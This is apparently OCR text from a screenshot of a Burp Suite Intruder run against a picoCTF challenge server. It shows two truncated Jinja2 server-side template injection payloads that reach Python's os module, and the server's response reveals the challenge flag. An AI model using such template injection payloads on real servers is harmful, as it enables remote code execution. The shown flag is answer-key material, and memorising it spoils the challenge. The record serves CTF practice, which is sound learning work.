 Attack Save 12. Intruder attack of http://rescued-float.picoctf.net:53785
12. Intruder attack of http://rescued-float.picoctf.net:53785 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 407 271
1 {{request.application.__globals__.__builtins__.__import__('os').po... 500 445 458
2 {{ self._TemplateReference__context.cycler.__init__.__globals__.o... 200 400 331
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Tue, 28 Oct 2025 04:18:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 157
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_4675f3fa}
</h1>
Search 0 highlights
Finished